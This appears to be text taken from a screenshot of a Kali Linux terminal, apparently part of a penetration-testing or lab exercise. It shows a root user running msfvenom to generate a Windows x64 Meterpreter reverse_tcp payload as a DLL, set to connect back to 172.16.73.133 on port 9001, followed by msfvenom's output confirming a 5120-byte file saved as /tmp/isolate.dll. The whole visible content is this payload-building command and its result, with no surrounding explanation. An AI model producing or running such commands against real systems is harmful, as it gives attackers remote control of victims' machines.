 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.7
3.133 LPORT=9001 -f dll -o /tmp/isolate.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
Saved as: /tmp/isolate.dll